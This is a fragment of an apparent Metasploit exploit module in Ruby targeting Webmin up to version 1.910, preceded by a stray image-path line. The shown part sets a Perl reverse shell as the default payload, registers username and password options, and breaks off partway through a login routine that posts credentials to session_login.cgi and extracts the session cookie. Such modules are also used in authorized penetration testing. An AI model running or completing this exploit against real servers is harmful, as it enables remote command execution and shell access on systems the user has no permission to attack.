 },
'DefaultOptions' =>
{
'RPORT' => 10000,
'SSL'   => false,
'PAYLOAD' => 'cmd/unix/reverse_perl'
},
'Platform'       => 'unix',
'Arch'           => ARCH_CMD,
'Targets'        => [['Webmin <= 1.910', {}]],
'DisclosureDate' => 'May 16 2019',
'DefaultTarget'  => 0)
)
register_options [
OptString.new('USERNAME',  [true, 'Webmin Username']),
OptString.new('PASSWORD',  [true, 'Webmin Password']),
OptString.new('TARGETURI',  [true, 'Base path for Webmin application', '/'])
]
end
def peer
"#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
end
def login
res = send_request_cgi({
'method' => 'POST',
'uri' => normalize_uri(target_uri, 'session_login.cgi'),
'cookie' => 'testing=1', # it must be used for "Error - No cookies"
'vars_post' => {
'page' => '',
'user' => datastore['USERNAME'],
'pass' => datastore['PASSWORD']
}
})
if res && res.code == 302 && res.get_cookies =~ /sid=(\w+)/
return $1